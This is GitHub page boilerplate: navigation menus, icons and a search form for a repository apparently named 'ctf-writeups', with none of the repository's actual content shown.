<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="119324220" data-scoped-search-url="/phieulang1993/ctf-writeups/search" data-owner-scoped-search-url="/users/phieulang1993/search" data-unscoped-search-url="/search" data-turbo="false" action="/phieulang1993/ctf-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="kWV8eBosTHdUCK/Dq2EA0Bh/jnayrcOX8ABxPxq7RU+OT6sxQ3ky6J3Em9k9Dk5SsdSSb/ibgv5nist5HY+Y0Q==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
